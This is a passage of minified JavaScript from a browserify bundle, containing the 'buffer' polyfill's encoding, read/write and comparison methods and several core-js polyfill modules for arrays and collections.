0===t||t<0?0:t)>this.length)return"";if((n=void 0===n||n>this.length?this.length:n)<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e=e||"utf8";;)switch(e){case"hex":var o=this,s=t,a=n,l=o.length;(!a||a<0||l<a)&&(a=l);for(var c="",u=s=!s||s<0?0:s;u<a;++u)c+=function(e){return e<16?"0"+e.toString(16):e.toString(16)}(o[u]);return c;case"utf8":case"utf-8":return k(this,t,n);case"ascii":var h=this,l=t,d=n,f="";d=Math.min(h.length,d);for(var p=l;p<d;++p)f+=String.fromCharCode(127&h[p]);return f;case"latin1":case"binary":var m=this,s=t,v=n,_="";v=Math.min(m.length,v);for(var g=s;g<v;++g)_+=String.fromCharCode(m[g]);return _;case"base64":return y=this,i=n,0===(b=t)&&i===y.length?S.fromByteArray(y):S.fromByteArray(y.slice(b,i));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":for(var y=t,b=n,w=this.slice(y,b),x="",T=0;T<w.length;T+=2)x+=String.fromCharCode(w[T]+256*w[T+1]);return x;default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function a(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function f(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):2147483647<n?n=2147483647:n<-2147483648&&(n=-2147483648),(n=(n=C(n=+n)?r?0:e.length-1:n)<0?e.length+n:n)>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=h.from(t,i)),h.isBuffer(t))return 0===t.length?-1:p(e,t,n,i,r);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?(r?Uint8Array.prototype.indexOf:Uint8Array.prototype.lastIndexOf).call(e,t,n):p(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function p(e,t,n,i,r){var o=1,s=e.length,a=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;s/=o=2,a/=2,n/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r)for(var c=-1,u=n;u<s;u++)if(l(e,u)===l(t,-1===c?0:u-c)){if(u-(c=-1===c?u:c)+1===a)return c*o}else-1!==c&&(u-=u-c),c=-1;else for(u=n=s<n+a?s-a:n;0<=u;u--){for(var h=!0,d=0;d<a;d++)if(l(e,u+d)!==l(t,d)){h=!1;break}if(h)return u}return-1}function v(e,t,n,i){return A(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function _(e,t,n,i){return A(function(e,t){for(var n,i,r=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),i=n>>8,r.push(n%256),r.push(i);return r}(t,e.length-n),e,n,i)}function k(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,s,a,l,c=e[r],u=null,h=239<c?4:223<c?3:191<c?2:1;if(r+h<=n)switch(h){case 1:c<128&&(u=c);break;case 2:128==(192&(o=e[r+1]))&&127<(l=(31&c)<<6|63&o)&&(u=l);break;case 3:o=e[r+1],s=e[r+2],128==(192&o)&&128==(192&s)&&2047<(l=(15&c)<<12|(63&o)<<6|63&s)&&(l<55296||57343<l)&&(u=l);break;case 4:o=e[r+1],s=e[r+2],a=e[r+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&65535<(l=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&a)&&l<1114112&&(u=l)}null===u?(u=65533,h=1):65535<u&&(i.push((u-=65536)>>>10&1023|55296),u=56320|1023&u),i.push(u),r+=h}var d=i,f=d.length;if(f<=g)return String.fromCharCode.apply(String,d);for(var p="",m=0;m<f;)p+=String.fromCharCode.apply(String,d.slice(m,m+=g));return p}F.kMaxLength=t,(h.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}())||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(h.prototype,"parent",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.buffer}}),Object.defineProperty(h.prototype,"offset",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&h[Symbol.species]===h&&Object.defineProperty(h,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),h.poolSize=8192,h.from=i,h.prototype.__proto__=Uint8Array.prototype,h.__proto__=Uint8Array,h.alloc=function(e,t,n){return t=t,n=n,r(e=e),!(e<=0)&&void 0!==t?"string"==typeof n?l(e).fill(t,n):l(e).fill(t):l(e)},h.allocUnsafe=s,h.allocUnsafeSlow=s,h.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==h.prototype},h.compare=function(e,t){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=h.from(t,t.offset,t.byteLength)),!h.isBuffer(e)||!h.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},h.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},h.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return h.alloc(0);if(void 0===t)for(r=t=0;r<e.length;++r)t+=e[r].length;for(var n=h.allocUnsafe(t),i=0,r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=h.from(o)),!h.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},h.byteLength=d,h.prototype._isBuffer=!0,h.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)a(this,t,t+1);return this},h.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)a(this,t,t+3),a(this,t+1,t+2);return this},h.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)a(this,t,t+7),a(this,t+1,t+6),a(this,t+2,t+5),a(this,t+3,t+4);return this},h.prototype.toLocaleString=h.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?k(this,0,e):n.apply(this,arguments)},h.prototype.equals=function(e){if(h.isBuffer(e))return this===e||0===h.compare(this,e);throw new TypeError("Argument must be a Buffer")},h.prototype.inspect=function(){var e="",t=F.INSPECT_MAX_BYTES,e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim();return this.length>t&&(e+=" ... "),"<Buffer "+e+">"},h.prototype.compare=function(e,t,n,i,r){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),!h.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),(t=void 0===t?0:t)<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(r<=i&&n<=t)return 0;if(r<=i)return-1;if(n<=t)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),s=(n>>>=0)-(t>>>=0),a=Math.min(o,s),l=this.slice(i,r),c=e.slice(t,n),u=0;u<a;++u)if(l[u]!==c[u]){o=l[u],s=c[u];break}return o<s?-1:s<o?1:0},h.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},h.prototype.indexOf=function(e,t,n){return f(this,e,t,n,!0)},h.prototype.lastIndexOf=function(e,t,n){return f(this,e,t,n,!1)},h.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||r<n)&&(n=r),0<e.length&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i=i||"utf8";for(var o,s,a,l=!1;;)switch(i){case"hex":var c=this,u=e,h=t,d=n,f=(h=Number(h)||0,c.length-h);(!d||f<(d=Number(d)))&&(d=f),(f=u.length)/2<d&&(d=f/2);for(var p=0;p<d;++p){var m=parseInt(u.substr(2*p,2),16);if(C(m))return p;c[h+p]=m}return p;case"utf8":case"utf-8":return f=t,a=n,A(E(e,(s=this).length-f),s,f,a);case"ascii":return v(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return s=this,a=t,o=n,A(j(e),s,a,o);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(l)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},h.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var g=4096;function m(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(n<e+t)throw new RangeError("Trying to access beyond buffer length")}function y(e,t,n,i,r,o){if(!h.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(r<t||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function b(e,t,n,i){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function w(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,4),o.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,8),o.write(e,t,n,i,52,8),n+8}h.prototype.slice=function(e,t){var n=this.length,n=((e=~~e)<0?(e+=n)<0&&(e=0):n<e&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):n<t&&(t=n),t<e&&(t=e),this.subarray(e,t));return n.__proto__=h.prototype,n},h.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},h.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e+--t],r=1;0<t&&(r*=256);)i+=this[e+--t]*r;return i},h.prototype.readUInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),this[e]},h.prototype.readUInt16LE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]|this[e+1]<<8},h.prototype.readUInt16BE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]<<8|this[e+1]},h.prototype.readUInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},h.prototype.readUInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},h.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return(r*=128)<=i&&(i-=Math.pow(2,8*t)),i},h.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=t,r=1,o=this[e+--i];0<i&&(r*=256);)o+=this[e+--i]*r;return(r*=128)<=o&&(o-=Math.pow(2,8*t)),o},h.prototype.readInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},h.prototype.readInt16LE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e]|this[e+1]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt16BE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e+1]|this[e]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},h.prototype.readInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},h.prototype.readFloatLE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!0,23,4)},h.prototype.readFloatBE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!1,23,4)},h.prototype.readDoubleLE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!0,52,8)},h.prototype.readDoubleBE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!1,52,8)},h.prototype.writeUIntLE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},h.prototype.writeUIntBE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;0<=--r&&(o*=256);)this[t+r]=e/o&255;return t+n},h.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,255,0),this[t]=255&e,t+1},h.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},h.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeIntLE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=0,o=1,s=0;for(this[t]=255&e;++r<n&&(o*=256);)e<0&&0===s&&0!==this[t+r-1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeIntBE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=n-1,o=1,s=0;for(this[t+r]=255&e;0<=--r&&(o*=256);)e<0&&0===s&&0!==this[t+r+1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,127,-128),this[t]=255&(e=e<0?255+e+1:e),t+1},h.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},h.prototype.writeInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=(e=e<0?4294967295+e+1:e)>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeFloatLE=function(e,t,n){return w(this,e,t,!0,n)},h.prototype.writeFloatBE=function(e,t,n){return w(this,e,t,!1,n)},h.prototype.writeDoubleLE=function(e,t,n){return x(this,e,t,!0,n)},h.prototype.writeDoubleBE=function(e,t,n){return x(this,e,t,!1,n)},h.prototype.copy=function(e,t,n,i){if(!h.isBuffer(e))throw new TypeError("argument should be a Buffer");if(n=n||0,i||0===i||(i=this.length),t>=e.length&&(t=e.length),(i=0<i&&i<n?n:i)===n)return 0;if(0===e.length||0===this.length)return 0;if((t=t||0)<0)throw new RangeError("targetStart out of bounds");if(n<0||n>=this.length)throw new RangeError("Index out of range");if(i<0)throw new RangeError("sourceEnd out of bounds");i>this.length&&(i=this.length);var r=(i=e.length-t<i-n?e.length-t+n:i)-n;if(this===e&&"function"==typeof Uint8Array.prototype.copyWithin)this.copyWithin(t,n,i);else if(this===e&&n<t&&t<i)for(var o=r-1;0<=o;--o)e[o+t]=this[o+n];else Uint8Array.prototype.set.call(e,this.subarray(n,i),t);return r},h.prototype.fill=function(e,t,n,i){if("string"==typeof e){if("string"==typeof t?(i=t,t=0,n=this.length):"string"==typeof n&&(i=n,n=this.length),void 0!==i&&"string"!=typeof i)throw new TypeError("encoding must be a string");if("string"==typeof i&&!h.isEncoding(i))throw new TypeError("Unknown encoding: "+i);var r;1===e.length&&(r=e.charCodeAt(0),"utf8"===i&&r<128||"latin1"===i)&&(e=r)}else"number"==typeof e&&(e&=255);if(t<0||this.length<t||this.length<n)throw new RangeError("Out of range index");var o;if(!(n<=t))if(t>>>=0,n=void 0===n?this.length:n>>>0,"number"==typeof(e=e||0))for(o=t;o<n;++o)this[o]=e;else{var s=h.isBuffer(e)?e:h.from(e,i),a=s.length;if(0===a)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(o=0;o<n-t;++o)this[o+t]=s[o%a]}return this};var T=/[^+/0-9A-Za-z-_]/g;function E(e,t){t=t||1/0;for(var n,i=e.length,r=null,o=[],s=0;s<i;++s){if(55295<(n=e.charCodeAt(s))&&n<57344){if(!r){if(56319<n){-1<(t-=3)&&o.push(239,191,189);continue}if(s+1===i){-1<(t-=3)&&o.push(239,191,189);continue}r=n;continue}if(n<56320){-1<(t-=3)&&o.push(239,191,189),r=n;continue}n=65536+(r-55296<<10|n-56320)}else r&&-1<(t-=3)&&o.push(239,191,189);if(r=null,n<128){if(--t<0)break;o.push(n)}else if(n<2048){if((t-=2)<0)break;o.push(n>>6|192,63&n|128)}else if(n<65536){if((t-=3)<0)break;o.push(n>>12|224,n>>6&63|128,63&n|128)}else{if(!(n<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;o.push(n>>18|240,n>>12&63|128,n>>6&63|128,63&n|128)}}return o}function j(e){return S.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(T,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function A(e,t,n,i){for(var r=0;r<i&&!(r+n>=t.length||r>=e.length);++r)t[r+n]=e[r];return r}function O(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function C(e){return e!=e}}.call(this)}.call(this,P("buffer").Buffer)},{"base64-js":4,buffer:6,ieee754:343}],7:[function(e,t,n){e("../../modules/core.regexp.escape"),t.exports=e("../../modules/_core").RegExp.escape},{"../../modules/_core":29,"../../modules/core.regexp.escape":137}],8:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],9:[function(e,t,n){var i=e("./_cof");t.exports=function(e,t){if("number"!=typeof e&&"Number"!=i(e))throw TypeError(t);return+e}},{"./_cof":24}],10:[function(e,t,n){var i=e("./_wks")("unscopables"),r=Array.prototype;null==r[i]&&e("./_hide")(r,i,{}),t.exports=function(e){r[i][e]=!0}},{"./_hide":49,"./_wks":135}],11:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);t.exports=function(e,t,n){return t+(n?i(e,t).length:1)}},{"./_string-at":112}],12:[function(e,t,n){t.exports=function(e,t,n,i){if(!(e instanceof t)||void 0!==i&&i in e)throw TypeError(n+": incorrect invocation!");return e}},{}],13:[function(e,t,n){var i=e("./_is-object");t.exports=function(e){if(i(e))return e;throw TypeError(e+" is not an object!")}},{"./_is-object":58}],14:[function(e,t,n){"use strict";var l=e("./_to-object"),c=e("./_to-absolute-index"),u=e("./_to-length");t.exports=[].copyWithin||function(e,t){var n=l(this),i=u(n.length),r=c(e,i),o=c(t,i),e=2<arguments.length?arguments[2]:void 0,s=Math.min((void 0===e?i:c(e,i))-o,i-r),a=1;for(o<r&&r<o+s&&(a=-1,o+=s-1,r+=s-1);0<s--;)o in n?n[r]=n[o]:delete n[r],r+=a,o+=a;return n}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],15:[function(e,t,n){"use strict";var s=e("./_to-object"),a=e("./_to-absolute-index"),l=e("./_to-length");t.exports=function(e){for(var t=s(this),n=l(t.length),i=arguments.length,r=a(1<i?arguments[1]:void 0,n),i=2<i?arguments[2]:void 0,o=void 0===i?n:a(i,n);r<o;)t[r++]=e;return t}},{"./_to-absolute-index":120,"./_to-length":124,"./_to-object":125}],16:[function(e,t,n){var i=e("./_for-of");t.exports=function(e,t){var n=[];return i(e,!1,n.push,n,t),n}},{"./_for-of":45}],17:[function(e,t,n){var l=e("./_to-iobject"),c=e("./_to-length"),u=e("./_to-absolute-index");t.exports=function(a){return function(e,t,n){var i,r=l(e),o=c(r.length),s=u(n,o);if(a&&t!=t){for(;s<o;)if((i=r[s++])!=i)return!0}else for(;s<o;s++)if((a||s in r)&&r[s]===t)return a||s||0;return!a&&-1}}},{"./_to-absolute-index":120,"./_to-iobject":123,"./_to-length":124}],18:[function(e,t,n){var y=e("./_ctx"),b=e("./_iobject"),w=e("./_to-object"),x=e("./_to-length"),i=e("./_array-species-create");t.exports=function(h,e){var d=1==h,f=2==h,p=3==h,m=4==h,v=6==h,_=5==h||v,g=e||i;return function(e,t,n){for(var i,r,o=w(e),s=b(o),a=y(t,n,3),l=x(s.length),c=0,u=d?g(e,l):f?g(e,0):void 0;c<l;c++)if((_||c in s)&&(r=a(i=s[c],c,o),h))if(d)u[c]=r;else if(r)switch(h){case 3:return!0;case 5:return i;case 6:return c;case 2:u.push(i)}else if(m)return!1;return v?-1:p||m?m:u}}},{"./_array-species-create":21,"./_ctx":31,"./_iobject":54,"./_to-length":124,"./_to-object":125}],19:[function(e,t,n){var u=e("./_a-function"),h=e("./_to-object"),d=e("./_iobject"),f=e("./_to-length");t.exports=function(e,t,n,i,r){u(t);var o=h(e),s=d(o),a=f(o.length),l=r?a-1:0,c=r?-1:1;if(n<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,r?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;r?0<=l:l<a;l+=c)l in s&&(i=t(i,s[l],l,o));return i}},{"./_a-function":8,"./_iobject":54,"./_to-length":124,"./_to-object":125}],20:[function(e,t,n){var i=e("./_is-object"),r=e("./_is-array"),o=e("./_wks")("species");t.exports=function(e){var t;return void 0===(t=r(e)&&("function"!=typeof(t=e.constructor)||t!==Array&&!r(t.prototype)||(t=void 0),i(t))&&null===(t=t[o])?void 0:t)?Array:t}},{"./_is-array":56,"./_is-object":58,"./_wks":135}],21:[function(e,t,n){var i=e("./_array-species-constructor");t.exports=function(e,t){return new(i(e))(t)}},{"./_array-species-constructor":20}],22:[function(e,t,n){"use strict";var i=e("./_a-function"),r=e("./_is-object"),u=e("./_invoke"),h=[].slice,d={};t.exports=Function.bind||function(s){var a=i(this),l=h.call(arguments,1),c=function(){var e=l.concat(h.call(arguments));if(this instanceof c){var t=a,n=e.length,i=e;if(!(n in d)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";d[n]=Function("F,a","return new F("+r.join(",")+")")}return d[n](t,i)}return u(a,e,s)};return r(a.prototype)&&(c.prototype=a.prototype),c}},{"./_a-function":8,"./_invoke":53,"./_is-object":58}],23:[function(e,t,n){var i=e("./_cof"),r=e("./_wks")("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=Object(e),r))?t:o?i(e):"Object"==(t=i(e))&&"function"==typeof e.callee?"Arguments":t}},{"./_cof":24,"./_wks":135}],24:[function(e,t,n){var i={}.toString;t.exports=function(e){return i.call(e).slice(8,-1)}},{}],25:[function(e,t,n){"use strict";function s(e,t){var n,i=p(t);if("F"!==i)return e._i[i];for(n=e._f;n;n=n.n)if(n.k==t)return n}var a=e("./_object-dp").f,l=e("./_object-create"),c=e("./_redefine-all"),u=e("./_ctx"),h=e("./_an-instance"),d=e("./_for-of"),i=e("./_iter-define"),r=e("./_iter-step"),o=e("./_set-species"),f=e("./_descriptors"),p=e("./_meta").fastKey,m=e("./_validate-collection"),v=f?"_s":"size";t.exports={getConstructor:function(e,r,n,i){var o=e(function(e,t){h(e,o,r,"_i"),e._t=r,e._i=l(null),e._f=void 0,e._l=void 0,e[v]=0,null!=t&&d(t,n,e[i],e)});return c(o.prototype,{clear:function(){for(var e=m(this,r),t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[v]=0},delete:function(e){var t,n,i=m(this,r),e=s(i,e);return e&&(t=e.n,n=e.p,delete i._i[e.i],e.r=!0,n&&(n.n=t),t&&(t.p=n),i._f==e&&(i._f=t),i._l==e&&(i._l=n),i[v]--),!!e},forEach:function(e){m(this,r);for(var t,n=u(e,1<arguments.length?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!s(m(this,r),e)}}),f&&a(o.prototype,"size",{get:function(){return m(this,r)[v]}}),o},def:function(e,t,n){var i,r=s(e,t);return r?r.v=n:(e._l=r={i:i=p(t,!0),k:t,v:n,p:t=e._l,n:void 0,r:!1},e._f||(e._f=r),t&&(t.n=r),e[v]++,"F"!==i&&(e._i[i]=r)),e},getEntry:s,setStrong:function(e,n,t){i(e,n,function(e,t){this._t=m(e,n),this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?r(0,"keys"==t?n.k:"values"==t?n.v:[n.k,n.v]):(e._t=void 0,r(1))},t?"entries":"values",!t,!0),o(n)}}},{"./_an-instance":12,"./_ctx":31,"./_descriptors":35,"./_for-of":45,"./_iter-define":62,"./_iter-step":64,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_redefine-all":97,"./_set-species":106,"./_validate-collection":132}],26:[function(e,t,n){var i=e("./_classof"),r=e("./_array-from-iterable");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");return r(this)}}},{"./_array-from-iterable":16,"./_classof":23}],27:[function(e,t,n){"use strict";function s(e){return e._l||(e._l=new i)}function i(){this.a=[]}function r(e,t){return m(e.a,function(e){return e[0]===t})}var a=e("./_redefine-all"),l=e("./_meta").getWeak,o=e("./_an-object"),c=e("./_is-object"),u=e("./_an-instance"),h=e("./_for-of"),d=e("./_array-methods"),f=e("./_has"),p=e("./_validate-collection"),m=d(5),v=d(6),_=0;i.prototype={get:function(e){e=r(this,e);if(e)return e[1]},has:function(e){return!!r(this,e)},set:function(e,t){var n=r(this,e);n?n[1]=t:this.a.push([e,t])},delete:function(t){var e=v(this.a,function(e){return e[0]===t});return~e&&this.a.splice(e,1),!!~e}},t.exports={getConstructor:function(e,n,i,r){var o=e(function(e,t){u(e,o,n,"_i"),e._t=n,e._i=_++,e._l=void 0,null!=t&&h(t,i,e[r],e)});return a(o.prototype,{delete:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).delete(e):t&&f(t,this._i)&&delete t[this._i])},has:function(e){var t;return!!c(e)&&(!0===(t=l(e))?s(p(this,n)).has(e):t&&f(t,this._i))}}),o},def:function(e,t,n){var i=l(o(t),!0);return!0===i?s(e).set(t,n):i[e._i]=n,e},ufstore:s}},{"./_an-instance":12,"./_an-object":13,"./_array-methods":18,"./_for-of":45,"./_has":48,"./_is-object":58,"./_meta":72,"./_redefine-all":97,"./_validate-collection":132}],28:[function(e,t,n){"use strict";var _=e("./_global"),g=e("./_export"),y=e("./_redefine"),b=e("./_redefine-all"),w=e("./_meta"),x=e("./_for-of"),T=e("./_an-instance"),S=e("./_is-object"),k=e("./_fails"),E=e("./_iter-detect"),j=e("./_set-to-string-tag"),A=e("./_inherit-if-required");t.exports=function(n,e,t,i,r,o){function s(e){var n=m[e];y(m,e,"delete"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"has"==e?function(e){return!(o&&!S(e))&&n.call(this,0===e?0:e)}:"get"==e?function(e){return o&&!S(e)?void 0:n.call(this,0===e?0:e)}:"add"==e?function(e){return n.call(this,0===e?0:e),this}:function(e,t){return n.call(this,0===e?0:e,t),this})}var a,l,c,u,h,d=_[n],f=d,p=r?"set":"add",m=f&&f.prototype,v={};return"function"==typeof f&&(o||m.forEach&&!k(function(){(new f).entries().next()}))?(l=(a=new f)[p](o?{}:-0,1)!=a,c=k(function(){a.has(1)}),u=E(function(e){new f(e)}),h=!o&&k(function(){for(var e=new f,t=5;t--;)e[p](t,t);return!e.has(-0)}),u||(((f=e(function(e,t){T(e,f,n);e=A(new d,e,f);return null!=t&&x(t,r,e[p],e),e})).prototype=m).constructor=f),(c||h)&&(s("delete"),s("has"),r)&&s("get"),(h||l)&&s(p),o&&m.clear&&delete 